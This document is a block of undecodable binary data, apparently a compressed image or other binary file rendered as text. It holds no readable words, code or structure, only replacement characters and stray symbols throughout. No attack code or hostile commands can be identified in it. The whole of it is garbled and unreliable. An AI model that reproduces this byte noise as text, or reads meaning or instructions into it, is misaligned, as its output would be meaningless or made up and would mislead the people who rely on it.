�J��<1�L���*	�@�����n�(=�N�R�i�	�����Rs��~fj��n������o_o^�~�I�Q�,�3�p�������^��0���o��-Oz`�
���b=��� �>Gy�VpeU>��+7�ۃ��i]�N��p�ߴu_'h�}�F0�5��C�󎫟��� �)(� ���q$�r�qXR��=3tL�9��%ح���XruV��&G����)���enЪ�|���r.�lM��/��z��r/ࣅVu�]�n�Os6�����	������>9��s>'k�.K������d��o!DA;�6�t�DJ'GH�t|p�p.Cȼp�W[7qYE�Ss��x��y�w3�rww�J\Gq�h�G�>�  �ה�bvc���-��f�� �o��3 ��)�=ӳ�D��vw��ŕ6h�plN�E��OWy����rS_w]s5g����X���z�n����Y4�e>�{�U8�F��	�� h`Wx�6bGx�_d�4�Vf���M�ڳo��o������xJ��!�6��U�����o��gyf��QOw�Fh���>���OZ�yńF��[�w�|���ZGu��Ul��Gq)P�ɛ����
�z�z�Ȫw�6S��w���do�ȃ%;��g�m��xxk��xCG�?θy��t��:B��F,�����+��W\��>��5�|ο�7�7�;>� �w�v������f˗|���ֹ��$����i�''}:/���CA"xp!ÄڈHcb1N�0�Æ=�0!��&a �d��)[�(	��
�\�@'ϝ> *4h�2��q�T ���Be%�ժ��b%�u+�c^�+v�2d`Ϛ-��ڶn��%��Y5h���-�,[~��E%�aI�!6�c�|CnF�+���Ɍ9��D�a
M�iZ�k�N�z5kӭ^�&����ă�1�[�>i�t�!3��	�# O~�fF����C�կK�(c�E�#8p�x!C,Ο��J�7`�4����=����H����SNU��{u� [s�� ��4�E���u�\�U�^|�"`�F�a�$��c+r6�E����hg���Il���c���F�l�1��m��dK��@�@��%�OH�����@q�ucb��9xyF&��A�u@��J(�'L�D�M�ᷟ�@�_ 6E���"���:����R�3�f��\xy����V"m)JG��X�K�j�����e6��h>��k��yb�I&9��%	L�\QVZ�S�<�%DCT-��>d&w]T�F�w�$��ޞ&������矁旟��"u�R*�h������Rp��n�)^[��`�F��.���e���c��[Pƙg9��Z�@�VX���Hn�2�$pR�@��U�|�l	�t��L]�Ԓ��DhvW�wlP�Kg��Hs�������
����S�Q�o� �;����=��v�p��j�g�AY�4�H1�Q`̃��0[ĸ����<�\2i����n��LE=(%������q��?]P����izg�o2#E�^L�R�.�h��~�� �'����Ǘmv�h/O֣s�ũ�o�7������j�F x��j�Ǣ)�x㏛h��*��b�1i�@�p,���@�8�^���t�S���ԭl�K��D���j2�SM��;y�x^�W����&�l��8Ķ��T���P䙇�j{��XgD�.|�s�h�F$Nq�b_m!?�	N���E*!1���/gU Z�x�3����Җ����Lp<�zF�Av�dw���G����+��PH6�!r�i{�[�v�~j��Jc�@�Vi,�ܛX�,&�]pD,�c@��[-�d���ml�D(2�Ob	6P�y�`����4�1��<W׭7b �!�E�L�n>�Z�U�?N ���W!y�*�2�ɋ^6�IIR06L)&��el{>̞�~轿a�p7:��Ty
[���)���Tƛ.(!�|S�'�+�,���0+J-b���y x`g8�ę"���T=������4<Ar����&8�iS�A���Ԑ�d�N��H<�����F3�X��ú��3�;�� �#$�X����s�p�Y����B'@ӌi5 F���3��"��>J�ٍ��$�	JE(�.K����	g��4�Ы�Nax���������'ċ�3��Iݬ�����AU�Weem�
?��f��}��2�,�sd� hV2^4�j]��Q7��5a���jG�����_�I(?ť�#�Lk�D*���-gc��S ��3�iUe/뽽i��u[�e~�T����<"}�+�Ӯlry���`�(�RY��lmF[,i�9,�n��g�9&B�L�R`<$�k^M�\��u��[ t�����)��J��{���x�Fw�I�>��_f �O6���Dj�����񞡌/�w8��7ʞ������@|$��c�]���ZQ�`��ɷ.8A<����Į��q1Ȃ�g���	�� ��/%^�X���ň�q\P8�h�sB6��^^v��
�qQ�vO&ϳ�E,�z�fOϊr���*����D�A�i�̬��0,=� ����:� ��R�`�6�.���֝��1�L� 	:���z��[�@f���=t��h���y���+M��dZ=^�e�_"����F2��Ƀ��F��bz㛃���v���YU�� ��$p�|�����v�;��!|���b��0�̥Q`Jܰ��}lo�����K��Vb�*��{�/^H���>w�սnv������"�C��p�v�f�Fj4`��XGé��󒲔�9��3��[��U3HD�ډ�z��D��qd���#9��F[v0���F�yA<�9�2�OX:�!� ���a�E;�y�G7��vB5֜�;Ma��%�Q��'C�oR9��z��f�	�|�>c��*YR
��qB ���9q���s��߶�w/B�󮃻��h29G �g��-G��X������4Aq�|�b����3�����Ͽ�./�K��к�ͤi)T�Y�#K���A]�M]�p֨��m]�ީ9�ߨ�����ڋ�`ɛ����ō����BL��A�f�i�
p�$�����K�\����G�=Wt� �������\����Ya0���a!�e��yan^�\v������T$�6hCj206���A��Ωq{�	^�d`����E�e���	
_{۹]������r�V/M���`����D��\qąI���@����N��Y͙ �<��I�J2�B��b)�"/F�,��,c0c) �0"�1F�$#0��"-���E����!Z�a�HE&C2��6��4��:�#=�C1��ϼ����^���Y� ��ٓ�M� !�����e@�@�P�9�<�k�Ll�V�9_}`I���/1AX��'b_�i��y��e�J[�0�\�!!�)��=�	8��-���"4"c4�!8��8�a8Ƃ��8��N�$Of�$�,��,ha2�b�!B%6WH�Y�UF��O6��7��:�CX��:Ѓ:�C)��!������<��H����ͩ����A��_�@!��?��_Z��=�Q���-�) �D�C�` AT���f�f&�i�'~�߁��	}d�UԤ"z����J�ٟ��K�-�b)c2��P
CWz�W�pgq�:t��8�6|�2.�nR�S`�AJ)d8.�N&R��6Cq��X�c:�<\
D���^����eH�\.b]�AtA�,�a2�g)@�H?怢'r�e!�_"�b"G�A��X��M�O����%�:�?(��JC,l�!�AP_'�\�\�5[G��u)f	q=�*al�f��d����"�5��8��p��Wi�"�p钂�*i�~�2��'h�0Ft6�S�aTN�W�Ő��:�%�����0���g�~e:��g�Ա�e�^"��{���Afԧ]�-̂6�㚮�Y&C ȁ�)fb�圦�ځ`�� ��_F�����]m!x`���dz�ā(8C��e;8�.��x����h�V߅��Ũ�W��K��N!^���Tm�����I��]W�#X�*�>��V+�bk���P^)RJ�5H��f�TC6�����X҃4Dk��*��*:�B܀�Lj<��������& B��� \B!tA!�"hÚ���+=$ � �Aj�J��� �^��ej��y�Q��J���@ �@�x���!�C8Lkx��0����*�����}KG�N]�����D��F��Ɂ�����"�2��Rk�bm=���rm���Ni8n�b���c���^-�"�'l�"\�ª훖�y�k��),�Te�	��F��c�n�5�B���"����:h(�#Z�����ޡ�怲���@��$|�+�n�V� 4 P`���.x�վ�+�l�LC�lш�iV��x���K�
�	 m�"���6/Z�~�#�����%=�iY�C?�C?T�:������z��:�xz�4�C,��p��J�j�]�kp�n��%8B!���A$�B9��v-8�A� ��JT��eFݥ<³:o�J�:�a�>/qF)r�%�m��j,�	&v�G�qd@	0�$(C솥38B���J 4�+x�7���Vm��j��E�0���h��Ϻ�i���8��!lo�.�Kb� ���N�7�Y��5��5tCwC9�1�q9����6�6�C?hq��+8lgV��t���Ne4���ά�Jk2`��"�+��4��ֶ*8� d��;�e}��*\80��J���)sv�x�'�Ap��}�څ@�聺�g�u ��@�A,x�׆�2ԁl��A�
�ӮB7$C���&��2333{�3W�i�����W���G$q�\�!�>�JFqP�X18��.��40�v*�*\�%DB!�o$�o=�=G�)DB?��?B<_�,ph��1=��2��/�BZ(ǫ0�o�C.3rX*BP�4�.P�*��+�5�cx��@
lL�Z!,\�&�/'�e׊�'��&�,d�7ȯ7D����׽ ��*���U�Ą3�L���_�X:���p�J�!� ���*$�?�2��B[�*��&L�\�fR_5oK(�"6#1���ц3`--	� �A�j2M�%=������P�X�<fkvfg�x�g[f?���h;�Y_�*�C̶�E�38D�B3�"`5�#9ju)\B��*,rk����*���=�6`%P"��5�Cx
C,�	���N!,B!�# ��n�(4�JC��d;�pA$$ #�"t�|O*'u۱�Q�e����7�!^�zӬ?���w�����X��@e?���%�C�Bo8(Èv�pG^������j77��홱.���a�b3v�B�7"�����%�8���+���A�6��T�)�>��ss푖��v�f�1P���E9�'p��6��X�%�k��"p�-p�q���=�B3P�+H��~�g�#lvlwj�:��?��ZC0=����8! y%B7�m6�AJc.
� BFj�(a��|�~�J�:�k,P�*L��C���[�jX�C8�x�r#'p��g5��5�(�~�w��zx��G�*�8�,e�J!Ǌ�A)�4�:�0\�<��qs�G�yG7�7�;r�;������*���s�r��+0C�#�^i�[y�܅n�bt�M2��N�)D�,���A�s�%�Ó_� �B��y�s�-X��6�=h� ���h���4-d2Ǐ�2r=C1k/p�C2\��qwt���1\�X:2\�����]`���'��E�#��3l�%���/5��k�C�)?�����7��4ıMǯ4���V�w@�F��iJ�G�`�G���C1U��,|�pz�?�:\
<G����9���3��/>�C>��7��)\?�4rj���M|8.g.ڤ��Y'�' 'C$X�Gw4"���Fy?�3 B�W<��0�Տ�'d����։|$�m!0B&�Xj�p����XA����i7�*��= �0�, �0pg 0B̒̄ ��c��P�����\B,\�+`XAh�8@X���_;s�&Ե�'J��œ�Ѵz�f�����w��9�����*J��%8l�03C�Bx`т�N�&�J
�h�G�:P�tiS��&��1��%t&�תi��Q+W��'x�ET;�^[�����˖�ں!��':	ש��h��UK�8�Ƴ���7Y���ʁ�e�N�u���Yt���@9!1DK}�"T7��-Uq�~ۥT9��	�bd�h,/�iլ�e'��ŉ5xRC��n�"���^DJ̮eE�L�4z���R��)Bj��!d�(��XB��(� ����U��h.^��J�@�i�)�#x\��]Xc�j�m�I��YT��<ڊ$NBI��Z�i�f��&F�Iȟ�**�#�b�$���*1���7k��ΡWȉ�t��cղˮ��s̻�ڥ�q����ߴ��1��3�Y����Lͽ>#MP���\T�ŭo�`f�7��g�W*"S�1�O� ��츤� ]G�n
�cD�S%�[���B�l�v�����FS�4Rg=򐣋����%�N�%� � ʐ��RLh.v��Ul�]#��s�'�lk�i�᧔U.��P�7�V�RC�DaC�Nx%��q��� ��z�i�"�D�%)V@*��!�r�.?� ��5����i�P��Jq��]�Yd�Y3������F�W����ߔ�F�9+��Ǵ�4`�d������\���H�Q�u���l���J�A'[�`�8��x�R�&!pJ�<�ņ�oҡ��?�i.Ppu׈�A�r�^��X�O
%�[����b�6��c=8��'�1-����?�=ܞ[�)�.~���5p��K?��#�K���#g6����O���>�ǅb����ɥ����M��?��B^Y��U�1�f^��J܏~��o���UɿX�O뜛w�y�����$c4;ECOrc�2(�L����G?��r�-���%������ݢ
f�"6|�C4��Z��L��A�#Xb�[<��NXhEl���v��q��i	L2q�.@�?���� �L�"� 8b��@š:�Ù�A����k���tF�'�`�OP�ՐG=�ю��B.���$��^b0���Cr6=�M�zI�UJ ���d�����\0E�(�5�AU�2,���>��yLc۰e��a�q��}��C!y@D6�hC;���l�ciM�i��~$c��(?P�ʯ��`C�I����ƨ6�F	y�B�Ҁ���2b�@��d��sU-a{[!J~�~؁�f��W��H1��!
��C( �eDU�B�"r�yd�q�@G��F8��h�C�3N�����w��/����,XL�@'ѓ�$'y�JJeU�B24�I~VM�����~��[�*�X4Pk��FX`9]�bo!u��n1���	������Wl���E,���B��(D$@qX�F��p�%Lq���B�0F�q�r���P�[A�-Nz�'���k�U6�(Cu�e�DdM���p�P�}C�bq�o��YW^���	,���)�q��ۢ�0�>�!y��?��������MSZ�U�I+�BOYr���`�#!I��%U�KuR��I�)��%��/�� �,��"N�RE��>��A3�M�H0��zWꉣUȁ~�P�k���l��	V�1i�Ǚ�3.i��v`'�����+�hB�Pq�уX�%\��D ΅�~�87�G$|5.`�	�#�j��4ώ���5���hCM�����4��8�uӱ(KLC��GjQ��:����^Bp��l40�-&�n���ߝ엿��S;P�K�"�Y���A��:�#a�!�a��s�q�0]gqL*f���k~�;DxIK?�FΕG�h����Nv&��3�\�����Q�}��k-[�h�s��� �b����ipw�t ���8��	*�n�w+�58�xW�?lC,rVG,2��2��l�a5�ףּV�2⣏\�pB���l����.�B#�����5ߴ	��酅za�%u��d=T��
M^O^-Uܢٸ�uV���C���jG?�����So䐇��ag�hŖۃ~�-WU(�f�%J׌��J�u_:�n�Ó���(5�q�W<d�e3v� �aTo*:��:^W"�9@��M�
IN(�<;w������Dw���9�9���4�I*�tw��E:"A���C��"B�&3���FS:��+�00�J�}��,1A�z΂�ݿN�A�	4&$���59�1����,G7�?������VW��nb���5'���1������C���5���>���d��eWĦ��
��2�*�LA�4�b���VA���a�F<oQ@�ܡ�Ai����X��ȫ�$0w�U� C~�>�V!�� �>���\��!�@(�8!.��!V�Ĭ`B�G&$"�cBh�!����a�����R��o�pn�tB��k��k�.ɩ�����n�f^!�j@��*�A�!L��B��!�a���a~`������Ș�&�!4��D!g��E���-ʣ'b�(�+������j���ʀ�In�A���b۸������^a�f�q�M�̃��V��I�a�o# �l�L�����,�	J��(!��E!ڰL�����vi")���"_!#w)�v��N!b`$c��`�yB�t�ӀD�F��g���IX�Q�O�Zc�a2�UXE��U�2�㥼�(o�La�T��<ā�����! �-O"�`���urȆ\��� �g��P���*a���~�ܠ���8	�c��!�)"�A�64�Kd�s��R7�NШR�P� *��*��CLa�2�.�/)�68�����r��AЊ���0��6$E2xs$O�$K��0���8���n�Ԅ�IF�`	q��G��6�f�kfdf;�D��l�����n�!�A1l�.�E[x1,�lpt��P;gJ-Q�*khP��%8����J�
�J���B@�a�!pnK.��C<xp�k��k����qq>C>��P�4'b� ����-(��j:�@q��a��@�FWDš6��Q4Bx�II�$��Z�8�J���9Mm*4�ڀ��C:�S7���2,��m�u��B�jZq<pc*cq=�6�#C�@P����>k��܊<�̦��}��}Ҵ�ҡBs���#P2"$�C+��!"���L���o�A�V�SI�\
R�L<��<(O�!P������gQ����6e�����	v�e�}t�aĪ]��E ���nI�b��&������5��7�@Jf]�T��TK��H�����`:մLɫ-���_�S�h��y�*5o=�!p�9H�D�\Q,�a5uY�f�*�ac9֖���3M)����eta�
l���� d&�Yo����a/W���"�;��(]�n�(EuQ�~�O��x���D�a6��-����p�_M��.�D'���E���UAI#(J!�U\�U	��5�`Jy�o�]eҒ��B�^��^���j��_ٲ��T���vNš�������ŞF"�"�T��g��P�oHDp��u�I��a���P��"&�`���
!2�O���j�AC�#rY�VxtT�!z�V�v�����2�kmcY��U.�N���g��a�A�7"������fs�h�r�N�w�A,��ʁ6�#�J\�H
�U	�\�\�`o�n�]}p�b0f*
w27@ѓ��y�1"mۖ.`ѡr/w��ns��s#����
"8���I<,.���u�괪��b�n���:!'�4�'Va����e��:�Yq65�x�!"�����U6�i�8��*�q��ث��A� <�jR��A�偛ZJN��~�p��`T�7�@8���m#(n�er&G��U����a`oo`�[`�Gق+I�0&��@�A���܁�U��@d����TR�P[aQ\�se0��L)�T	^!|"65gI�!�V7VA|�������#bmV���!H��P
�A������a�{���z����f�$,e�T���U�����6�-wp:�R�8�x� ����p���7�P�y�XŪ/��v�?n)
��Y�@�����I���E9�'xZ��D*P�
`N�,b���a,�:���L3wQ�K���!�3�� ����YPP�>� B�,�ʺW���=P��<���67�n"��8rAh��Ü3AhAa�  ��w�rTǸz�|a*}�L�B�_a�Tj#��F����z������K*O��X-I���t-�Q!W(!FɊ�עm�%�X!�(�ZZ�a�� �g����� �S�)�B*:�����+��<�Nu`i}���+P�Y�A"{�c7��asE.�W87�.HC4j=J�
��B*D<V�|�Ƴ&����r!�Xy/�np�)�8O6��s
!���y�AX����|7$�_CH7X���E�@�9)�aElҁ���Qs��
-EDy���n�nDY|ZRz@�{��E@h�ɓ�;�tZ�#���{��Z'AS��]�a��Gq�����X��\�
�Z-I�L�;�����n`��Puc�t!ۭ�&�C�#�!�ĵ��T/U��=��i���{�U�x)۰x_A|��V0������Q'����#h=|`��zDQi�a����V�C;���KZ��&=a�c�r�؏|ɝ��� ��{��*�4�q �q��}F����1�-T����6B����͹Y�AE�#� � �1i����o27���X6��(}s����=�#(|=���V.��y�8a��<H��$�v��P|�,!t2�� <+1E�M!���v��<�{�FQV."��%T�?ҝ�`�q�؍]@��I?ف��H�$ʥ\*D��Bh��{�2����V���V���h�L��ݻ�a�r������4˄1��/җ��@%�(����0c{�&!���]G���Cw��:�/�d�a���m� �k"�ŝ�
�N������Z��a�@g�����A�:d)�9�YN��� t*'�-G�ə���&��ٙ��{:2��w��~#�@�[ݖ��u��k���/�"���<�9)ε�R��q�`�3�9a��}����Z��>,1řҝ#� ���u۷x��[�P὇�"��(1!�]�����Ǐ=n:ΜIg{����AK�J��y�N� 6��Sg�t��uC�N�4;�85�Fnܼ|��Iu7��8l>�ɓ���NU��՛�
��[��FY����%o��]�.%u�B�۠�_�
8L��a��#$`�ر�t�P��[����X�ߙ5V�a�y�8D�*�V]��+S���[���n?�(�)N��|�gJ����u�V�B�l���<��"���+lΟ�.5j�rM/~��n��:��DK���	�$mi�ꗻ�
�A��� ;?q�_t����l���549��r.�M$�8HSܲ��х��8��C<�LSN5C�<���O?2�3���9�tE�=`�s�9����֑n%)�\s�e��|�%bTf�`(^<�dj ��)�q����6�LWPA���J%�D2=Y��j춦o�E8�q��5�XҦs�=GQ��Tg�<�� >�0c����i%�rjI$�0s��U2�c��L9ɠ��3�7<����@�`��v
]�S�F�]�J �L����#!�;d
:њ������03�>x�H���"9��4�4N�#6<�	dX�}�G]j)�$� �R6�aU&��b(TA�`�V�P����:�X!���a5�A�p��)��8n}�����~�҃N7���J%��
���#Ϥ���u�-4'��A!xP��L#�G��v|"��N2������}4���47��"dP%�C����c	"N������N�&����tP$B�GS?�l��6��;��#MG�P�!�z�	7Ӹ[�%?t�&V=�䐓�D�H.)��p\�¸+�X��+2��U��ZN!J�<ǣ���.���f��2oZ*8���C�;��N9��c~>�0�̸�C7gQ:�@2%�s���H�_ t��8��~\�NX�M1.hYC2�?б�}�#rˑ�Fd
U
JGon15<hl�:O9�EeTA5�P�hAs\���LC���$s�S�Eȡ�}�t�9V�a�[�#q�r�^;�]`�â�v�\Iw�  <����+^7��u-�B��A�g��Ub&ÍnT�3흄8/�ޭ��\���^q	>�����lK���9N�X���<V�j�Aj���)�q���ぺ��|
�wT�9��-��~��Ɏi�q��IN�xE$rq#�	��!�hX�34�C:�!#g�h�si�8�8HsTa�[��"�
w4�{����+�Ίk���0�Lw##��Yf=��7�D�=O�s��q�q�"q��Ӛ~�2xHC����44���y�i�OL�<2���%��Ҷ��2���6ְ>_!���(&�:h�џ����*Q�ٜ�1f4#��:����P�H\�P�h����U���*J��XFs'�(jEQDPl&�C��5"��y�c]=G9��4�-�t'\{��I���K�������L7S�Y44�DOxT����4��Q�.�.�i�7���E1�=�	$�k�� �t�t39i3���J^�jz�%lF�����E���/x!5G7"1��Ő��F����r�/}�2�4�aX+��@��:�(��-(Z�@ZU���Y!�Ԡ�ǚ�;����<���8����y@QB]Xga	��
_A-�p%.26a�g`��%T���4�?�ucq��"�!J���0���1�K��УD���F�U��"[=X!���m���D���j�*��H5��J�r�:	&����~P�[�&@.�FP�2��Ĉ��l���\�V�~����AB�I@�x�&�k�:p����9L��.E(n6�Q`�HC\@�Bu�1�4��_ ��'<��:ð��8��|�"f�Hܰ�B*�-�S��x��N>*��}PJ�Y�C#K��!���2!N2b����caÓ��c*C2����e�c����E{7��T�p�̠_q2�#_E؁NU�lN'T~�,�n�CV��G9ra	9U�"IG$���	�@Ӽ��m�r�CV�ܼ���Y�#����֗N�c�H?���Q+Ѡ���� %`��Gr�d�+4��N�ub�[��_\����X ��kF@끎W��/%�6p>������s�0t�CȤ)�<�!p$C��<8�1x��'�7�œ��g��6�wPe� G��^�%����0�@�R��c}�Z
�t)�	���@!:��c?�x%p�hN���?2�4��=�bH������`����O�������\P9�13P B�>��tfX62SP��˰4�:�L�����tZO���R��^�_�!P�P
f�r��.��1A�~?qG22|vq/RQ�א������Z�x;�F#��̡O%0"+��]�74�Bj �Rafs�8� d0	�w	l�.�x��4J&�s�`���rn��d	�Q?"�@-#
_ >e�~�
ŕ��<~0� $F� g!@q3�r3� 2q�\�6t�3kgJ��J e�����~����NG�g�k!�u��u�Q%`hgd~�z�T=q��Tc���
�F�X#��O��|wi���X� xѐ���Np��g	&>�rhG� ?�!�p#rIKT4)�"���M8zT���@(� 
N�4jC�hIwz�!�
��B�qT	� �sX�� �H �ӎ��(!�.%f���� sn�"�P\�2��� 7 �ӱ��	TP�������������(�OG��h��hg�b� |kr���P�`mu#�f�0g�_���� ���A� x���X�ȁ���q+n0�-r� #�`U�G~Z��u	~ cn6/��vؘ��5I�m�	,�����rW��`���[�
Sh,>"��`�4w��2	2�b�o!3ݰ
۰�@��k`	ݠ+k�iog.�|V� ~�$�0��:P�h`e`���	���&I���E�V0�� ��- �/�� >n9ot�������.QV��p������xLٔO���Q�S��H�L�(	�Ct茜8��F��6�ƅ9fV!��Pi�)
��Nb0�U.��yVz�<�`T��2�(vp��y9R� c���@9��#@���� 3���&���#,�81J� ���-�U�P��T:���0T`�v`�G��o��L��NZ�P��)y;_D`�!����3�\�;�kӵ��I	�������=%L�橋���0�%h�K�#y�4��dY&��	k���w�w����T��oG��%1��-���f :��
�pN!��@�`
�a���+������d2�p9`7 ����� �uq�w(�2�
��3�1��V	O��l"&��@a�I���KʤMꤺ)�)�vu�V��v����O@�ؑF�Ԭ�PT�t,j��A	�:��1���m�)��ȁ�(�)p9�!��z�)��~��@�MAc]y)of���i�@rPtr`z Q��}���s�erb�46��\��8c�3CM�
��	8�T�飒��&R<�&0�:	|��qG�1��+��I%Qn�9z�q��
����C��aQ��]��pۭK
�t���J�x{O���
�P[�!�>�@V���Q���7�@3��	�"�6皛p�,!�Ny���w�0����<�	�C��s��
D���D�HQ���P^�*iPt]�xJv��)��e�'��2��;�~�22H�����3�`�f�9"�`1�d &�<@g���p'p��њPa
�T�i�BI���3�Ў_�Kv4T��	n��`��q��u�wKO���VR��xG���@<�PϴY
�]�s�	7�<q�����A���5�빳�!�d�DVО��|�2����`	N �k����=J���
��p�@��e�'*�� 
73�$'��3����tK�P\�a1eL���!+���PqD�� *�Y@0 B D���� ���
�D /��(K���&jC�����
���`
_=�Pn
�	���vP|��G:��Y�t{���_�u�a�[z�QH��h����_�
�Bc��0����k�l����й���w�����x�D�A�V<������2�Ho�R�bN��z0�]�~Qp�p|P[�)�)����	������LM�!���>���@�����J@��������wg
�P,)G�Fly4]ӓ�Oq"�@����_�[�P
���I˲�Գ<��l����檷��g@خ \1��(�C�=����J�4ƕM��2��K�Z��w����Q�>�0["�CA	(�0]�Ht�2��+�ƀ�7��6$ r�e��K X���%3x67=� 2�];7�M�e؀݉-�VU��N@���P7�m���[��(�� J����}�H��.�� ŕ�]4��4����HtP�j��G��Mm�O�*iO�Hm{T���sk�`a!��+'����Ӭ��X��4�*r�d�U(�@���g2�4�@�1�,����0]c���D��
�@���Rp���mi�D#v�v(q���nq�)UN�ki� �@�C2�P��P��`��؊�yp��J|����� ��԰)����xs3R�a���>(nJ����ۚ�r��ݍ��VW�T�˹q}�#�jh�Oo�[]+��!�.��1i���r��B��X�@�j4��f1���k�'XkW�@��#�ɴc
1KY%�`݅��^^���
�ڨ�� 
\05���AW�c�s0�0�H��m�&���dŢ��}�Ԍp�sFn�Z7�Pi��dl)�����ܨ��߾��Se�ʑ���.�r[�ݝ�j.Ն�q�����Ir����RY˯�����2�Z�4�>Δ)�'֦q�
̐��,�P]�Ӳh�.�`	Vp�<�:�9m���G�b� ��wW~ Nq���v�v��	A@�@� 
$We���ɸ%�� ���|�n��
=�_6:��P	y���I}�
� �)Yl�E`�c.�o���j����^uz[u�~ڊ��gDi��`u�P����� ���G�G�Ћ��i��c�e�G�Q"�_�!�[[p��PB)�9��z0iPG�iP+�룋�]�	�$�>�����pT�yΎ�e�9 �_�)���M��z �RO����IѓY���p0�6G�٢�0�;�ʎ@b`�a��m�����,�T���{��� /� �W��.q�����eǭf%N�V��t�m�v��)w���r�f�[���3�Қ�Y��y[�&<p�@q��F��*���	=�Q��q���j��=l���#����f�^�����ϱJ�^3r��Y��nV�4R����FϬX���g�e=���%����%��e*K��i˔'M�U�����o�)��&�gl�Mx�I��	ӢE���m��'N����_�w����vi�6fY���$o�p�7�)��)�l��ý�T�M�4v��!?����ߠY���{�h ̧_�~������ |`�=PSfԠD�][	�K���#
+�jq�dU���W�ǝ|�ٌ$5�rT�̜�f�&�uj�I=���
Jr��*v6j��W���Yp���"�Jts�U�Eg�p]�Y1��H崛�I�#�(�B�(�u��+�����?$�K�:�g~P[�V�H�F�I����AgKQ��]��&���	D�Dy�E�k	�B:��)D���w�t��S�l�9:#�NQ�kƗJ�C���;�X��S������YhpZ�8(��U~x�A���)��*;��q�����W�}�]f�q�yJ�g!$�A� �RZ����>��<�H��}��m�Y�����&��<&��q�Y�'vgE����}�+@�<"1�G���L�G#�<6�q�2��d�#��,����[$���sn	Wk&�SO%)���)珅��e�|��F���q�<�V]}�F��^�R)�<�
O�0��½��s����p�1A���_MyX�x�5fcJ�&z�&�}Z�VY�œ��LiVa%�����(�Hn��&%c�88i�Q�I�ܙ�f|d��#�/ʩ.�`ie�Hs�6XIFz��խi�iO���Gy�����V)e��t���n�b��l�h�Q�"�Щ�`����V��Sd+��0�B�W�*�xX�~�7���#ܱ�P8ƽ�
�s�$wC���ֺ�@.v�f��[��>��{Q�Xb��Q~@���͋N�}��E��'&��\����Ԍ��c�	���@%%��G>�"A���uઇ(@AF5�*�MV*����X8���?�UP:����Bp�xb����*+z�kGPB��^��\��h�H4Ǵm� � O�Bes�*��A��@��D �q3���ng�	uvE�ѣ�ȝt޲�����$��ړ�§q6$g�r�bK[���-,1D���z���*����4S#5�P��؇3����M��7�R�T���ƽ��BgX�ظ���S��˝5��t�H���
��5ytS6���P�@@mN|�G,��J5(��WI���X&ZD�5��>£eX��� r�bQS�����6��%~����cs��Ő	G�o��ǒ�霼��F�i�>y&�y^���F9�Ფ��|`,7�i8ąsq�[9�i���Fg@�@�e
}p8��k M�׾�xx^A6�E�}��_!^��f`D�Y��	�y��)R�GcE�{-/��(�)*Q�W�b���n�R�m��`sCͮ��HR2ڸ��1! �}�R[��2&�� (i`�SsFS��A���*b����aT�*l$H��b��GTB�]b�!Q��:�%�R���+=<�����*�q�HD��x�,��؄���Bc��d��q�E�eq��sr�l��:�!�֟�E�i���n�v���1�kt\c~`� ��X��nAR��PQ���(@��i���K��e��P�6�U�	ìk�ǎ2���� �r��.J27IF.i@w� �ư����R���J!�Aǂ�A`H�5��f��j�IK9�r�bz��*.��K��\��7A�5���Y�x��~,�٣c&n=o��ω�!�� �tg2�l5�F�"�(e� ��
l�X
0j�W�P�>r1��¹�|Ԏ5��]lC�����)������b=�A@)�����'��Y܌/|[G)��I�I�#��h��+�,��~��I��̘G5	%�<|��Lg�ʅ�o�3�G2���4 �}m��.�-q��(�����}�	cW�2Y��a��_Oi̿jǽ�p�6���mo�gr���#��/9#<�i����f�І6���w�H�Q�K�	|�������f��%��F%�9%�Y����>���qc�O��0u�R���L v$����t\�E�@"Ā�@�M��<�i9OY9<a�5,4��*:���mĿ���5��dĭ%��ج��q �
k���������Q���2X��651��6m۶�û��Ȃ�s�n���1#��uPa@%p W�@�k<Lm؄l��R��Ԇ͓`--"(�I|;�RH��4�т�z�y������A:iЅ%��r �r?���y�O���HY��Ø������*�"Pi(���B#�Y
���s�> 0åY�k(�Kx�1$�+�:ZP¿PcX�.|H)���[��ɭ��-�S��!�K(��A`�s�j�;D��6l@y���a'�87�sap�R@�LAA�E]�	���k�Z��7��X܄D�k��%4-J��MP����?���CZ_y�$��C���~X�X+5ڛ�p��B���@�)\�[g ��"��;��u.YC+n�9âg�$x�>�&P����Y�K��Q�O�C9���	z�J (l�!<�
9I6��k���	m�L(�:�DP|,��6R�&>��SD��(W��X�᪒1�'�Ad�VPR`���J��|�D�aH�r	 ��:��R��e@�d�Au�:�ԆYP�R�3���K`���[`�|�Bo��AE�����r`�5|
D�px����+���Q�JP/I��5�k�G�,h�O���p�؁�*Fq @�-���,�"`�l�G�����r�w�q�3 ��[�Z��Z�r��J���I�Ѩ3zK�.�w�%o�@H�B�Κ�ɹ�&j����I�8��5 *q����O��,˫��O���j��k�J�pA�ĘˎKF�,�}ӕ�L[T�����\�N(7����J��̄U�JV�c��ۙ\�����C�A<9ޫr$� y��j�%���$�:Ѓ��9H�
����a4�\���<P�plu�(�Qi���9`��!�d �?�=��0����x��jH�X(��I�+0����l,���:5O����pc��[x��S�~�G��J�,b8��L�F�������b$"��L�d\Td���C�8�v�ǋ�`���J��u؇U ���"�q���@�\�M�����d��Q�n�-��y�&���kѮ�P`x9zt2ϼѷ�O̼��C�'�������K�|�0�M-H��A(��ktP1m���<�IC������<#IĐ��"�'j��BhӚt�8E�����S<=� �& D�hBc�Vf�����G���a@TE]YG�ʳ�O���l�)�%�2P��A`TNU��O%Am�M��JT-+�����}H.|�Gm8]��PM�]}�A�,m�X�J���*Qu>ϜLAy�(B���u	k�Q�<�XPS�҈2�n�f��6
W�t=\(��l���s�uH[<ýa)�7HL@�E�i@�Wx�!؁�yğ�/3�m�)ؑ�X�59p��݈վ;�S�J��]P�=�A���n(�(�#vӆ�F_`ٖ]ޘ� ų,���B��<CA\�ٟ��[�ʲTZ^�^`(�	����-e�V�=h_YH�����Gx�UȄY�9�)��u8�U7�֎#�
*B�Q4����t��Xp�&��ے�o@�?x+�#���%����|�3
